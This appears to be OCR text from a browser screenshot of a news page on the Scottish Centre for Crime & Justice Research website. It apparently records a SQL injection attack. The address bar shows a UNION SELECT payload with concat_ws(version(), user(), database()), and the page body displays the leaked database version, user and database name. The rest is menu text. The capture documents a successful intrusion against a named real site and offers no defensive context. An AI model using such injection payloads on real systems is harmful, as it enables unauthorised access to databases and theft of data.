 News - Windows Internet Explorer
N+SELECT+ALL+1,2,3,concat_ws(0x3a,version(),user(),database()),5,6/*
Live Search
File Edit View Favorites Tools Help
Convert Select
News
Page Tools
SCCJR
The Scottish Centre for
Crime & Justice Researc
Main Menu
3
Home
5.0.32-Debian_7etch6-log:sccjr@localhost:sccjr
About Us
created by on Thursday 1st Jan 1970
Our People
Back to Announcements
Research Networks
News
Our Research
Library
Contact Us
Search
Enter Search text:
Portal Login
Username:
Done
Internet
100%